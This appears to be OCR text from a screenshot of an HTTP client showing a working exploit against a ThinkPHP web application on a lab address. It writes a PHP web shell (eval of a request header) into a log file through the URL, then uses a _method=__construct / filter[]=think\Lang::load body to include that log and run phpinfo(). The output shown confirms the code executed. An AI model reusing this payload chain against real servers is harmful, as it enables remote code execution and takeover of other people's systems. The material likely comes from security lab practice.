 http://192.168.218.128/null/public/index.php?s=captcha&test=<?=eval(getallheaders()['shell']);?> POST URL params
shell phpinfo(); Manage presets
Header Value
form-data x-www-form-urlencoded raw
_method __construct Text
filter[] think\Lang::load Text
method GET Text
get[] /var/www/html/null/public/logs202011/1 Text
Key Value Text
Send Preview Add to collection
Body Cookies (undefined) Headers (8) STATUS 200 OK TIME 652 ms
Pretty Raw Preview
[ 2020-11-15T23:08:16+08:00 ] 192.168.218.128 192.168.218.1 POST /null/public/index.php/?s=captcha
PHP Version 7.4.11